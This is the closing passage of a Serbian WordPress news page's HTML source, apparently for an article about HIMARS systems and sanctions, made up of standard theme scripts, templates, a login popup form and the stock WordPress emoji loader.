				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:43:45 -->